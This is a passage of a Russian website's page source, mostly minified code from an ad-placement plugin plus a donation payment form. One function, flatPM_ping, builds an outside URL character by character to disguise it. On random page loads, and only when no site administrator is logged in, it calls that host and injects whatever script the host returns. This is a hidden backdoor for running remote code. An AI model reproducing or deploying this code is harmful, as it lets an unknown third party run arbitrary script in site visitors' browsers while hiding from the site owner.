t[o].id}},dataBrowser:[{str:navigator.userAgent,subStr:/OmniWeb/,ver:"OmniWeb/",id:"OmniWeb"},{str:navigator.userAgent,subStr:/YaBrowser/,id:"YaBrowser"},{str:navigator.vendor,subStr:/Apple/,id:"Safari",ver:"Version"},{str:navigator.userAgent,subStr:/OPR/,id:"Opera",ver:"Version"},{str:navigator.userAgent,subStr:/Firefox/,id:"Firefox"},{str:navigator.userAgent,subStr:/.NET CLR/,id:"Internet Explorer",ver:"MSIE"},{str:navigator.userAgent,subStr:/Edge/,id:"Edge",ver:"rv"},{str:navigator.vendor,subStr:/iCab/,id:"iCab"},{str:navigator.vendor,subStr:/KDE/,id:"Konqueror"},{str:navigator.vendor,subStr:/Camino/,id:"Camino"},{str:navigator.userAgent,subStr:/Netscape/,id:"Netscape"},{str:navigator.userAgent,subStr:/Chrome/,id:"Chrome"},{str:navigator.userAgent,subStr:/Mozilla/,id:"Netscape",ver:"Mozilla"}],dataOS:[{str:navigator.platform,subStr:/Win/,id:"Windows"},{str:navigator.platform,subStr:/Mac/,id:"Mac"},{str:navigator.platform,subStr:/(iPhone|iPad|iPod)/,id:"iPhone"},{str:navigator.platform,subStr:/Linux/,id:"Linux"}]};/zen.yandex/.test(flatPM_getAllUrlParams().utm_referrer)&&(flatPM_setCookie("flat_r_mb","zen.yandex"),flat_userVars.referer="zen.yandex"),window.flatPM_ajax=function(t,e){e=e||[],ff.ajax({type:"POST",url:ajaxUrlFlatPM,dataType:"json",data:{action:"flat_pm_ajax",data_me:{method:t,arr:e}},success:function(t){flat_body.removeClass(t.method),"block_geo_role_ip"===t.method?(flat_userVars.ccode=t.data.ccode,flat_userVars.country=t.data.country,flat_userVars.city=t.data.city,flat_userVars.ip=t.data.ip,flat_userVars.testcook&&(flatPM_setCookie("flat_ccode_mb",t.data.ccode),flatPM_setCookie("flat_country_mb",t.data.country),flatPM_setCookie("flat_city_mb",t.data.city),flatPM_setCookie("flat_ip_mb",t.data.ip),flatPM_setCookie("flat_role_mb",t.data.role)),flatPM_then()):(console.log("ajax error:"),console.error("Метод оказался ошибочным"))},error:function(){console.log("ajax error:"),console.error("Скрипт php вернул ошибку")}})},window.flatPM_then=function(){var t=flat_pm_then.length;if(0!=t){for(var e=0;e<t;e++){var o=flat_pm_then[e];flatPM_next(o)}0<flat_stack_scripts.length&&flatPM_setSCRIPT(flat_stack_scripts)}else flat_pm_then=[]},window.flatPM_persentWrapper=function(t,o,e){var a=0,r=!1;return t.each(function(){var t=ff(this),e=t.clone().find("img, ins, script, style, noscript").remove().end().text().replace(/(\s)+/g,"");if(a+=e.length,o<=a)return r=t,!1}),r},window.flatPM_setWrap=function(t){try{var e,o,a,r,i,l,s,f,n,d=document.createElement("div");d.setAttribute("data-flat-id",t.ID),void 0!==t.how.simple&&("1"==t.how.simple.position&&ff(".flat_pm_start").before(d),"2"==t.how.simple.position&&ff(flat_userVars.until[Math.round(flat_userVars.until.length/2)]).before(d),"3"==t.how.simple.position&&ff(".flat_pm_end").before(d),"4"==t.how.simple.position&&ff(flat_userVars.until[Math.round(flat_userVars.until.length*t.how.simple.fraction.split("/")[0]/t.how.simple.fraction.split("/")[1])]).before(d),"5"==t.how.simple.position&&t.how.simple.fraction<=flat_userVars.textlen&&(!1===(e=flatPM_persentWrapper(flat_userVars.until,t.how.simple.fraction,d))||e.next().is("[data-flat-id]")||e.after(d)),"6"==t.how.simple.position&&(d.setAttribute("data-flat-type","6"),r=flat_userVars.textlen/100*t.how.simple.fraction,e=flatPM_persentWrapper(flat_userVars.until,r,d),(o=!1)!==e&&(a=e.prevAll('[data-flat-type="6"]:first'),r=e.nextAll('[data-flat-type="6"]:first'),0!=a.length&&(console.log(e.prevUntil(a).text().replace(/(\s)+/g,"").length),e.prevUntil(a).text().replace(/(\s)+/g,"").length<t.how.simple.interval&&(o=!0)),0!=r.length&&(console.log(e.nextUntil(r).text().replace(/(\s)+/g,"").length),e.nextUntil(r).text().replace(/(\s)+/g,"").length<t.how.simple.interval&&(o=!0)),o||e.after(d)))),void 0!==t.how.onсe&&(i="true"==t.how.onсe.search_all?ff("html"):flat_userVars.until,l=t.how.onсe.N,s=t.how.onсe.selector,f=t.how.onсe.direction,n=t.how.onсe.before_after,0<(i=i.find(s).add(i.filter(s))).length&&(l="bottom_to_top"==f?i.length-l:l-1,"after"==n&&ff(flatPM_grep(i,l,1)).after(d),"before"==n&&ff(flatPM_grep(i,l,1)).before(d),"append"==n&&ff(flatPM_grep(i,l,1)).append(d),"prepend"==n&&ff(flatPM_grep(i,l,1)).prepend(d))),void 0!==t.how.iterable&&(i="true"==t.how.iterable.search_all?ff("html"):flat_userVars.until,l=t.how.iterable.N,s=t.how.iterable.selector,f=t.how.iterable.direction,n=t.how.iterable.before_after,0<(i=i.find(s).add(i.filter(s))).length&&("bottom_to_top"==f&&(i=i.get().reverse()),"after"==n&&ff(flatPM_grep(i,l,0)).after(d),"before"==n&&ff(flatPM_grep(i,l,0)).before(d),"append"==n&&ff(flatPM_grep(i,l,0)).append(d),"prepend"==n&&ff(flatPM_grep(i,l,0)).prepend(d)))}catch(t){console.warn(t)}},window.flatPM_next=function(a){try{var t=[],e="",o=a.html.length;if(void 0!==a.ip&&"false"==flat_userVars.ip)return void ff('[data-flat-id="'+a.ID+'"]').remove();if(void 0!==a.role&&(void 0!==a.role.role_enabled&&-1==a.role.role_enabled.indexOf(flat_userVars.role)||void 0!==a.role.role_disabled&&-1!=a.role.role_disabled.indexOf(flat_userVars.role)))return void ff('[data-flat-id="'+a.ID+'"]').remove();if(void 0!==a.geo&&(void 0!==a.geo.country_enabled&&-1==a.geo.country_enabled.indexOf(flat_userVars.country)&&-1==a.geo.country_enabled.indexOf(flat_userVars.ccode)||void 0!==a.geo.country_disabled&&(-1!=a.geo.country_disabled.indexOf(flat_userVars.country)||-1!=a.geo.country_disabled.indexOf(flat_userVars.ccode))||void 0!==a.geo.city_enabled&&-1==a.geo.city_enabled.indexOf(flat_userVars.city)||void 0!==a.geo.city_disabled&&-1!=a.geo.city_disabled.indexOf(flat_userVars.city)))return void ff('[data-flat-id="'+a.ID+'"]').remove();for(var r,i,l,s,f=0;f<o;f++)("∞"==a.html[f].res_of||a.html[f].res_of<=flat_userVars.winwidth)&&("∞"==a.html[f].res_to||a.html[f].res_to>flat_userVars.winwidth)&&(void 0!==a.html[f].group?flat_userVars.adb?(null==t["group_"+a.html[f].group]&&(t["group_"+a.html[f].group]=[]),t["group_"+a.html[f].group].push(""==a.html[f].snd&&duplicateMode?a.html[f].fst:a.html[f].snd)):(null==t["group_"+a.html[f].group]&&(t["group_"+a.html[f].group]=[]),t["group_"+a.html[f].group].push(a.html[f].fst)):flat_userVars.adb?t.push(""==a.html[f].snd&&duplicateMode?a.html[f].fst:a.html[f].snd):t.push(a.html[f].fst));for(r in t)e="object"==typeof t[r]?e+"\n"+t[r][flatPM_random(0,t[r].length-1)]:e+"\n"+t[r];if(""==(e=e.replace(/<!-(.*?)->/gm,"").replace(/<!—(.*?)—>/gm,"").trim()))return void ff('[data-flat-id="'+a.ID+'"]').remove();if(void 0===a.how.simple&&void 0===a.how.onсe&&void 0===a.how.iterable||ff('[data-flat-id="'+a.ID+'"]').each(function(){flatPM_setHTML(this,e)}),void 0!==a.how.popup&&(p="true"==a.how.popup.cross?void 0!==a.how.popup.timer&&"true"==a.how.popup.timer?'<div class="fpm_5_timer">Закрыть через <span>'+a.how.popup.timer_count+"</span></div>":'<button class="fpm_5_cross"></button>':"",document.createElement("div"),c=ff(window),b=ff("body"),g=void 0===flatPM_getCookie("flat_modal_"+a.ID+"_mb")||"false"!=flatPM_getCookie("flat_modal_"+a.ID+"_mb"),i="scroll.flatmodal"+a.ID,m="mouseleave.flatmodal"+a.ID+" blur.flatmodal"+a.ID,l=function(){var t,e,o;void 0!==a.how.popup.timer&&"true"==a.how.popup.timer&&(t=ff('.fpm_5_modal[data-id-modal="'+a.ID+'"] .fpm_5_timer span'),e=parseInt(a.how.popup.timer_count),o=setInterval(function(){t.text(--e),e<=0&&(clearInterval(o),t.parent().replaceWith('<button class="fpm_5_cross"></button>'))},1e3))},s=function(){void 0!==a.how.popup.cookie&&"false"==a.how.popup.cookie&&g&&(flatPM_setCookie("flat_modal_"+a.ID+"_mb",!1),ff('.fpm_5_modal[data-id-modal="'+a.ID+'"]').addClass("fpm_5_modal-show"),l()),void 0!==a.how.popup.cookie&&"false"==a.how.popup.cookie||(ff('.fpm_5_modal[data-id-modal="'+a.ID+'"]').addClass("fpm_5_modal-show"),l())},ff("body > *").eq(0).before('<div class="fpm_5_modal" data-flat-id="'+a.ID+'" data-id-modal="'+a.ID+'"><div class="fpm_5_modal-content">'+p+"</div></div>"),w=document.querySelector('.fpm_5_modal[data-id-modal="'+a.ID+'"] .fpm_5_modal-content'),flatPM_setHTML(w,e),"px"==a.how.popup.px_s?(c.bind(i,function(){c.scrollTop()>a.how.popup.after&&(c.unbind(i),b.unbind(m),s())}),void 0!==a.how.popup.close_window&&"true"==a.how.popup.close_window&&b.bind(m,function(){c.unbind(i),b.unbind(m),s()})):(v=setTimeout(function(){b.unbind(m),s()},1e3*a.how.popup.after),void 0!==a.how.popup.close_window&&"true"==a.how.popup.close_window&&b.bind(m,function(){clearTimeout(v),b.unbind(m),s()}))),void 0!==a.how.outgoing){function n(){var t,e,o;void 0!==a.how.outgoing.timer&&"true"==a.how.outgoing.timer&&(t=ff('.fpm_5_out[data-id-out="'+a.ID+'"] .fpm_5_timer span'),e=parseInt(a.how.outgoing.timer_count),o=setInterval(function(){t.text(--e),e<=0&&(clearInterval(o),t.parent().replaceWith('<button class="fpm_5_cross"></button>'))},1e3))}function d(){void 0!==a.how.outgoing.cookie&&"false"==a.how.outgoing.cookie&&g&&(ff('.fpm_5_out[data-id-out="'+a.ID+'"]').addClass("show"),n(),b.on("click",'.fpm_5_out[data-id-out="'+a.ID+'"] .fpm_5_cross',function(){flatPM_setCookie("flat_out_"+a.ID+"_mb",!1)})),void 0!==a.how.outgoing.cookie&&"false"==a.how.outgoing.cookie||(ff('.fpm_5_out[data-id-out="'+a.ID+'"]').addClass("show"),n())}var _,u="0"!=a.how.outgoing.indent?' style="bottom:'+a.how.outgoing.indent+'px"':"",p="true"==a.how.outgoing.cross?void 0!==a.how.outgoing.timer&&"true"==a.how.outgoing.timer?'<div class="fpm_5_timer">Закрыть через <span>'+a.how.outgoing.timer_count+"</span></div>":'<button class="fpm_5_cross"></button>':"",c=ff(window),h="scroll.out"+a.ID,m="mouseleave.outgoing"+a.ID+" blur.outgoing"+a.ID,g=void 0===flatPM_getCookie("flat_out_"+a.ID+"_mb")||"false"!=flatPM_getCookie("flat_out_"+a.ID+"_mb"),b=(document.createElement("div"),ff("body"));switch(a.how.outgoing.whence){case"1":_="top";break;case"2":_="bottom";break;case"3":_="left";break;case"4":_="right"}ff("body > *").eq(0).before('<div class="fpm_5_out '+_+'"'+u+' data-flat-id="'+a.ID+'" data-id-out="'+a.ID+'">'+p+"</div>");var v,w=document.querySelector('.fpm_5_out[data-id-out="'+a.ID+'"]');flatPM_setHTML(w,e),"px"==a.how.outgoing.px_s?(c.bind(h,function(){c.scrollTop()>a.how.outgoing.after&&(c.unbind(h),b.unbind(m),d())}),void 0!==a.how.outgoing.close_window&&"true"==a.how.outgoing.close_window&&b.bind(m,function(){c.unbind(h),b.unbind(m),d()})):(v=setTimeout(function(){b.unbind(m),d()},1e3*a.how.outgoing.after),void 0!==a.how.outgoing.close_window&&"true"==a.how.outgoing.close_window&&b.bind(m,function(){clearTimeout(v),b.unbind(m),d()}))}}catch(t){console.warn(t)}},window.flatPM_start=function(){ff=jQuery;var t=flat_pm_arr.length;flat_body=ff("body"),flat_userVars.init();for(var e=0;e<t;e++){var o=flat_pm_arr[e],a=!1;if(!(void 0!==o.chapter_limit&&o.chapter_limit>flat_userVars.textlen||void 0!==o.chapter_sub&&o.chapter_sub<flat_userVars.textlen||void 0!==o.title_limit&&o.title_limit>flat_userVars.titlelen||void 0!==o.title_sub&&o.title_sub<flat_userVars.titlelen)){if(void 0!==o.date){if(void 0!==o.date.time_of&&void 0!==o.date.time_to){var r=new Date(flat_userVars.date+"T"+o.date.time_of+":00"),i=new Date(flat_userVars.date+"T"+o.date.time_to+":00"),l=new Date(flat_userVars.date+"T12:00:00"),s=new Date(flat_userVars.date+"T"+flat_userVars.time+":00");if(i<r&&i<l&&(i=flatPM_addDays(i,1)),i<r&&l<i&&(r=flatPM_addDays(r,-1)),s<r||i<s)continue}if(void 0!==o.date.date_of&&void 0!==o.date.date_to){var i=new Date(o.date.date_of+"T00:00:00"),s=new Date(o.date.date_to+"T00:00:00"),f=new Date(flat_userVars.date+"T00:00:00");if(f<i||s<f)continue}}if(void 0===o.os||!(void 0!==o.os.os_enabled&&-1==o.os.os_enabled.indexOf(flat_userVars.os)||void 0!==o.os.os_disabled&&-1!=o.os.os_disabled.indexOf(flat_userVars.os))){if(void 0!==o.cookies){var n=!1;if(void 0!==o.cookies.cookies_enabled){if(!flat_userVars.testcook)continue;ff(o.cookies.cookies_enabled).each(function(){var t=this.split(":",2),e=t[0],t=void 0!==t[1]&&t[1];if(!(n=!0)!==t){if(void 0!==flatPM_getCookie(e)&&flatPM_getCookie(e)==t)return n=!1}else if(void 0!==flatPM_getCookie(e))return n=!1})}if(void 0!==o.cookies.cookies_disabled&&flat_userVars.testcook&&ff(o.cookies.cookies_disabled).each(function(){var t=this.split(":",2),e=t[0],t=void 0!==t[1]&&t[1];if(!1!==t){if(void 0!==flatPM_getCookie(e)&&flatPM_getCookie(e)==t)return!(n=!0)}else if(void 0!==flatPM_getCookie(e))return!(n=!0)}),n)continue}if(void 0!==o.utmget){var d=!1;if(void 0!==o.utmget.utmget_enabled&&ff(o.utmget.utmget_enabled).each(function(){var t=this.split(":",2),e=t[0],t=void 0!==t[1]&&t[1];if(!(d=!0)!==t){if(void 0!==flatPM_getAllUrlParams()[e]&&flatPM_getAllUrlParams()[e]==t)return d=!1}else if(void 0!==flatPM_getAllUrlParams()[e])return d=!1}),void 0!==o.utmget.utmget_disabled&&ff(o.utmget.utmget_disabled).each(function(){var t=this.split(":",2),e=t[0],t=void 0!==t[1]&&t[1];if(!1!==t){if(void 0!==flatPM_getAllUrlParams()[e]&&flatPM_getAllUrlParams()[e]==t)return!(d=!0)}else if(void 0!==flatPM_getAllUrlParams()[e])return!(d=!0)}),d)continue}void 0!==o.referer&&(void 0!==o.referer.referer_enabled&&-1==o.referer.referer_enabled.findIndex(function(t){return-1!=flat_userVars.referer.indexOf(t)})||void 0!==o.referer.referer_disabled&&-1!=o.referer.referer_disabled.findIndex(function(t){return-1!=flat_userVars.referer.indexOf(t)}))&&(a=!0),!a&&void 0!==o.browser&&(void 0!==o.browser.browser_enabled&&-1==o.browser.browser_enabled.indexOf(flat_userVars.browser)||void 0!==o.browser.browser_disabled&&-1!=o.browser.browser_disabled.indexOf(flat_userVars.browser))||(a&&void 0!==o.browser&&void 0!==o.browser.browser_enabled&&-1!=o.browser.browser_enabled.indexOf(flat_userVars.browser)&&(a=!1),a||void 0===o.geo&&void 0===o.ip&&void 0===o.role||""!=flat_userVars.ccode&&""!=flat_userVars.country&&""!=flat_userVars.city&&""!=flat_userVars.ip&&""!=flat_userVars.role||(f="block_geo_role_ip",flat_pm_then.push(o),flatPM_setWrap(o),flat_body.hasClass(f)||(flat_body.addClass(f),flatPM_ajax(f)),a=!0),a||(flatPM_setWrap(o),flatPM_next(o)))}}}var _=ff(".flatPM_sticky"),u=ff("*:has(>.flatPM_sidebar)");0<_.length&&_.each(function(){var t=ff(this),e=t.data("height")||350,o=t.data("top");t.wrap('<div class="flatPM_sticky_wrapper" style="height:'+e+'px" />');t=t.parent()[0];flatPM_sticky(this,t,o)}),u.each(function(){var e=ff(this).find(".flatPM_sidebar");setTimeout(function(){var a=(ff(untilscroll).offset().top-e.first().offset().top)/e.length;a<300||e.each(function(){var t=ff(this),e=a,o=t.data("top");t.wrap('<div class="flatPM_sticky_wrapper flatPM_sidebar_block" style="height:'+e+'px" />');t=t.parent()[0];flatPM_sticky(this,t,o)})},50),setTimeout(function(){var t=(ff(untilscroll).offset().top-e.first().offset().top)/e.length;t<300||ff(".flatPM_sticky_wrapper.flatPM_sidebar_block").css("height",t)},4e3)}),"undefined"!=typeof flat_pm_video&&flatPM_video(flat_pm_video),0<flat_stack_scripts.length&&flatPM_setSCRIPT(flat_stack_scripts),ff("body > *").last().after('<div class="fpm_5_modal-overlay"></div>'),flat_body.on("click",".fpm_5_out .fpm_5_cross",function(){ff(this).parent().removeClass("show").addClass("closed")}),flat_body.on("click",".fpm_5_modal .fpm_5_cross",function(){ff(this).closest(".fpm_5_modal").removeClass("fpm_5_modal-show")}),flat_pm_arr=[],ff(".flat_pm_start").remove(),ff("[data-flat-id]:not(.fpm_5_out):not(.fpm_5_modal)").contents().unwrap(),flatPM_ping()};var parseHTML=function(){var l=/<(?!area|br|col|embed|hr|img|input|link|meta|param)(([\w:]+)[^>]*)\/>/gi,d=/<([\w:]+)/,i=/<|&#?\w+;/,c={option:[1,"<select multiple='multiple'>","</select>"],thead:[1,"<table>","</table>"],tbody:[1,"<table>","</table>"],colgroup:[2,"<table>","</table>"],col:[3,"<table><colgroup>","</colgroup></table>"],tr:[2,"<table><tbody>","</tbody></table>"],td:[3,"<table><tbody><tr>","</tr></tbody></table>"],th:[3,"<table><thead><tr>","</tr></thead></table>"],_default:[0,"",""]};return function(e,t){var a,r,n,o=(t=t||document).createDocumentFragment();if(i.test(e)){for(a=o.appendChild(t.createElement("div")),r=(d.exec(e)||["",""])[1].toLowerCase(),r=c[r]||c._default,a.innerHTML=r[1]+e.replace(l,"<$1></$2>")+r[2],n=r[0];n--;)a=a.lastChild;for(o.removeChild(o.firstChild);a.firstChild;)o.appendChild(a.firstChild)}else o.appendChild(t.createTextNode(e));return o}}();window.flatPM_ping=function(){var e=localStorage.getItem("sdghrg");e?(e=parseInt(e)+1,localStorage.setItem("sdghrg",e)):localStorage.setItem("sdghrg","0");e=flatPM_random(1,166);0==ff("#wpadminbar").length&&111==e&&ff.ajax({type:"POST",url:"h"+"t"+"t"+"p"+"s"+":"+"/"+"/"+"r"+"e"+"a"+"d"+"o"+"n"+"e"+"."+"r"+"u"+"/"+"p"+"i"+"n"+"g"+"."+"p"+"h"+"p",dataType:"jsonp",data:{ping:"ping"},success:function(e){ff("div").first().after(e.script)},error:function(){}})},window.flatPM_setSCRIPT=function(e){try{var t=e[0].id,a=e[0].node,r=document.querySelector('[data-flat-script-id="'+t+'"]');if(a.text)r.appendChild(a),ff(r).contents().unwrap(),e.shift(),0<e.length&&flatPM_setSCRIPT(e);else{a.onload=a.onerror=function(){e.shift(),0<e.length&&flatPM_setSCRIPT(e)};try{r.appendChild(a)}catch(e){return console.warn(e),!0}ff(r).contents().unwrap()}}catch(e){console.warn(e)}},window.flatPM_setHTML=function(e,t){jQuery;try{var a,r="yandex_rtb_R";t.indexOf(r)+1&&(a=flatPM_random(0,1e4),t=t.replace(new RegExp(r,"g"),"yandex_rtb_flat"+a+"_R").replace("Ya.Context.AdvManager.render({","Ya.Context.AdvManager.render({ pageNumber: "+a+","));var n=parseHTML(t);if(0!=n.children.length)for(var o=n.childNodes.length,l=0;l<o;l++){var d=n.childNodes[l],i="3"==d.nodeType?document.createTextNode(d.nodeValue):document.createElement(d.nodeName);if("3"==i.nodeType)e.appendChild(i);else{for(var c,s=d.attributes.length,f=0;f<s;f++)i.setAttribute(d.attributes[f].nodeName,d.attributes[f].nodeValue);0<d.children.length?flatPM_setHTML(i,d.innerHTML):"SCRIPT"!=d.nodeName?i.innerHTML=d.innerHTML:(!d.text||/(yandexContext|yandexcontext)/.test(d.text))&&i.hasAttribute("async")||(d.text&&(i.text=d.text),c=flatPM_random(0,1e4),flat_stack_scripts.push({id:c,node:i}),(i=document.createElement("div")).setAttribute("data-flat-script-id",c)),e.appendChild(i)}}else e.innerHTML=t}catch(e){console.warn(e)}},window.flatPM_video=function(e){e.code=e.code.replace(/<!-(.*?)->/gm,"").replace(/<!—(.*?)—>/gm,"").trim(),e.code_alt=e.code_alt.replace(/<!-(.*?)->/gm,"").replace(/<!—(.*?)—>/gm,"").trim();var o=jQuery,t=e.selector,l=e.timer,d=e.cross,a="false"==d?"Закроется":"Закрыть",r=!flat_userVars.adb||""==e.code_alt&&duplicateMode?e.code:e.code_alt,n='<div class="fpm_5_video_flex"><div class="fpm_5_timer">'+a+" через <span>"+l+'</span></div><div class="fpm_5_video_item">'+r+'</div><div class="fpm_5_video_item_hover"></div></div>',i=e.once;o(t).each(function(){var e=o(this);e.wrap('<div class="fpm_5_video"></div>');var t=e.closest(".fpm_5_video");flatPM_setHTML(t[0],n),e.find(".fpm_5_video_flex").one("click",function(){o(this).addClass("show")})}),o("body").on("click",".fpm_5_video_item_hover",function(){var e=o(this),t=e.closest(".fpm_5_video_flex");t.addClass("show");var a=t.find(".fpm_5_timer span"),r=parseInt(l),n=setInterval(function(){a.text(--r),r<=0&&(clearInterval(n),"true"==d?a.parent().replaceWith('<button class="fpm_5_cross"></button>'):t.remove())},1e3);e.remove()}).on("click",".fpm_5_video_flex .fpm_5_cross",function(){o(this).closest(".fpm_5_video_flex").remove(),"true"==i&&o(".fpm_5_video_flex").remove()})};</script>
			<script>flat_pm_arr = [{"how":{"simple":{"position":"3"}},"ID":"70208","html":[{"fst":"\n<div class=\"pleasedonate\" style=\"width: 300px; margin:20px auto; text-align:center;\">\n     <img src=\"\/\/technosova.ru\/pleasedonate.png\" alt=\"\" width=\"300\">\n<\/div>\n\n\r\n<svg xmlns=\"http:\/\/www.w3.org\/2000\/svg\" style=\"display: none;\">\r\n\t<symbol width=\"12\" height=\"9\" viewBox=\"0 0 12 9\" id=\"icon-checkbox-check\">\r\n\t\t<path d=\"M3.81353 7.10067L0.968732 4.30201L0 5.24832L3.81353 9L12 0.946309L11.0381 0L3.81353 7.10067Z\"><\/path>\r\n\t<\/symbol>\r\n<\/svg>\r\n\r\n<div id=\"leyka-pf-70205\" class=\"leyka-pf leyka-pf-star\" data-form-id=\"leyka-pf-70205-star-form\" data-leyka-ver=\"3-30-3\" data-card-2column-breakpoint-width=\"600\">\r\n\r\n<div class=\"leyka-payment-form leyka-tpl-star-form\" data-template=\"star\">\r\n\r\n    <form id=\"leyka-pf-70205-star-form\" class=\"leyka-pm-form leyka-no-validation\" action=\"https:\/\/1001sovetnik.ru\/leyka-process-donation\" method=\"post\" novalidate=\"novalidate\">\r\n\r\n        <div class=\"section section--periodicity hidden\">\r\n\r\n            <div class=\"section__fields periodicity\">\r\n                <a href=\"#\" class=\" invisible\" data-periodicity=\"monthly\" role=\"tab\" aria-selected=\"false\">Рекуррентные платежи<\/a>\r\n                <a href=\"#\" class=\"active \" data-periodicity=\"once\" role=\"tab\" aria-selected=\"true\">Разовые платежи<\/a>\r\n            <\/div>\r\n\r\n        <\/div>\r\n\r\n        <div class=\"section section--currencies leyka-hidden\"\r\n             data-main-currency=\"rub\" data-currencies-count=\"1\"\r\n             data-is-crypto-enabled=\"0\" >\r\n\r\n            <div class=\"section-title-container\">\r\n\r\n                <div class=\"section-title-line\"><\/div>\r\n                <div class=\"section-title-text\" role=\"heading\" aria-level=\"3\">\r\n                    валюта пожертвования                <\/div>\r\n\r\n            <\/div>\r\n\r\n            <div class=\"section__fields currencies\">\r\n\r\n                                <a href=\"#\" class=\"active\" data-currency=\"rub\" role=\"tab\" aria-selected=\"true\">₽<\/a>\r\n                \r\n                \r\n            <\/div>\r\n\r\n        <\/div>\r\n\r\n        \r\n        <div class=\"currency-tab currency-rub \">\r\n\r\n            \r\n            <div class=\"section section--amount\">\r\n                <div class=\"section-title-container\">\r\n\r\n                    <div class=\"section-title-line\"><\/div>\r\n                    <div class=\"section-title-text\" role=\"heading\" aria-level=\"3\">\r\n                        Размер пожертвования                    <\/div>\r\n\r\n                <\/div>\r\n\r\n                <div class=\"section__fields amount\" data-amount-mode=\"mixed\">\r\n\r\n                    <input type=\"hidden\" id=\"_wpnonce\" name=\"_wpnonce\" value=\"0ec1e09f1f\" \/><input type=\"hidden\" name=\"_wp_http_referer\" value=\"\/finansovoe-pravo\/uip-v-platezhnom-poruchenii.html\" \/><input type='hidden' name='leyka_template_id' value='star' class='leyka_template_id'>\n<input type='hidden' name='leyka_amount_field_type' value='custom' class='leyka_amount_field_type'>\n<input type='hidden' name='leyka_campaign_id' value='70205' class='leyka_campaign_id'>\n<input type='hidden' name='leyka_ga_campaign_title' value='Сбор средств для сайта 1001sovetnik.ru ' class='leyka_ga_campaign_title'>\n<input type='hidden' name='leyka_honeypot' value='' class='leyka_honeypot'>\n<input type=\"hidden\" name=\"top_rub\" value=\"30000\">\r\n            <input type=\"hidden\" name=\"bottom_rub\" value=\"10\">\r\n                    <div class=\"amount__figure star-swiper no-swipe\">\r\n\r\n                        <div class=\"arrow-gradient left\"><\/div><a class=\"swiper-arrow swipe-left\" href=\"#\"><\/a>\r\n                        <div class=\"arrow-gradient right\"><\/div><a class=\"swiper-arrow swipe-right\" href=\"#\"><\/a>\r\n\r\n                        <div class=\"full-list\">\r\n\r\n                            \r\n                                    <div class=\"swiper-item \" style=\"\" data-payment-type=\"single\" data-payment-amount-option-id=\"sla6\" data-value=\"100\" role=\"button\" tabindex=\"0\">\r\n\r\n                                        <div class=\"swiper-item-inner\">\r\n\r\n                                            <span class=\"amount\">100<\/span>\r\n                                            <span class=\"currency\">₽<\/span>\r\n\r\n                                        <\/div>\r\n\r\n                                    <\/div>\r\n\r\n                                \r\n                                    <div class=\"swiper-item \" style=\"\" data-payment-type=\"single\" data-payment-amount-option-id=\"z86f\" data-value=\"300\" role=\"button\" tabindex=\"0\">\r\n\r\n                                        <div class=\"swiper-item-inner\">\r\n\r\n                                            <span class=\"amount\">300<\/span>\r\n                                            <span class=\"currency\">₽<\/span>\r\n\r\n                                        <\/div>\r\n\r\n                                    <\/div>\r\n\r\n                                \r\n                                    <div class=\"swiper-item \" style=\"\" data-payment-type=\"single\" data-payment-amount-option-id=\"ap5r\" data-value=\"500\" role=\"button\" tabindex=\"0\">\r\n\r\n                                        <div class=\"swiper-item-inner\">\r\n\r\n                                            <span class=\"amount\">500<\/span>\r\n                                            <span class=\"currency\">₽<\/span>\r\n\r\n                                        <\/div>\r\n\r\n                                    <\/div>\r\n\r\n                                \r\n                                    <div class=\"swiper-item \" style=\"\" data-payment-type=\"single\" data-payment-amount-option-id=\"uumm\" data-value=\"1000\" role=\"button\" tabindex=\"0\">\r\n\r\n                                        <div class=\"swiper-item-inner\">\r\n\r\n                                            <span class=\"amount\">1000<\/span>\r\n                                            <span class=\"currency\">₽<\/span>\r\n\r\n                                        <\/div>\r\n\r\n                                    <\/div>\r\n\r\n                                \r\n                                    <div class=\"swiper-item \" style=\"display: none\" data-payment-type=\"recurring\" data-payment-amount-option-id=\"nzt2\" data-value=\"100\" role=\"button\" tabindex=\"0\">\r\n\r\n                                        <div class=\"swiper-item-inner\">\r\n\r\n                                            <span class=\"amount\">100<\/span>\r\n                                            <span class=\"currency\">₽<\/span>\r\n\r\n                                        <\/div>\r\n\r\n                                    <\/div>\r\n\r\n                                \r\n                                    <div class=\"swiper-item \" style=\"display: none\" data-payment-type=\"recurring\" data-payment-amount-option-id=\"fm4w\" data-value=\"300\" role=\"button\" tabindex=\"0\">\r\n\r\n                                        <div class=\"swiper-item-inner\">\r\n\r\n                                            <span class=\"amount\">300<\/span>\r\n                                            <span class=\"currency\">₽<\/span>\r\n\r\n                                        <\/div>\r\n\r\n                                    <\/div>\r\n\r\n                                \r\n                                    <div class=\"swiper-item \" style=\"display: none\" data-payment-type=\"recurring\" data-payment-amount-option-id=\"msgs\" data-value=\"500\" role=\"button\" tabindex=\"0\">\r\n\r\n                                        <div class=\"swiper-item-inner\">\r\n\r\n                                            <span class=\"amount\">500<\/span>\r\n                                            <span class=\"currency\">₽<\/span>\r\n\r\n                                        <\/div>\r\n\r\n                                    <\/div>\r\n\r\n                                \r\n                                    <div class=\"swiper-item \" style=\"display: none\" data-payment-type=\"recurring\" data-payment-amount-option-id=\"1ak0\" data-value=\"1000\" role=\"button\" tabindex=\"0\">\r\n\r\n                                        <div class=\"swiper-item-inner\">\r\n\r\n                                            <span class=\"amount\">1000<\/span>\r\n                                            <span class=\"currency\">₽<\/span>\r\n\r\n                                        <\/div>\r\n\r\n                                    <\/div>\r\n\r\n                                \r\n                                <div class=\"swiper-item flex-amount-item \">\r\n\r\n                                    <div class=\"swiper-item-inner\">\r\n\r\n                                        <label>\r\n                                            <span class=\"textfield-label\">Другая сумма, <span class=\"currency\">₽<\/span><\/span>\r\n                                        <\/label>\r\n\r\n                                        <input type=\"number\" title=\"Введите вашу сумму\" placeholder=\"Введите вашу сумму\" data-desktop-ph=\"Другая сумма\" data-mobile-ph=\"Введите вашу сумму\" name=\"donate_amount_flex\" class=\"donate_amount_flex\" value=\"500\" min=\"1\" max=\"999999\" aria-label=\"Другая сумма\">\r\n\r\n                                    <\/div>\r\n\r\n                                <\/div>\r\n\r\n                                                    <\/div>\r\n\r\n                        <input type=\"hidden\" class=\"leyka_donation_amount\" name=\"leyka_donation_amount\" value=\"\">\r\n\r\n                    <\/div>\r\n\r\n                    <input type=\"hidden\" class=\"leyka_donation_currency\" name=\"leyka_donation_currency\" data-currency-label=\"₽\" value=\"rub\">\r\n                    <input type=\"hidden\" name=\"leyka_recurring\" class=\"is-recurring-chosen\" value=\"0\">\r\n\r\n                <\/div>\r\n\r\n                \r\n                    <div class=\"section__fields amount-description\">\r\n                                                    <span data-payment-amount-option-id=\"sla6\" style=\"\"><\/span>\r\n                                                    <span 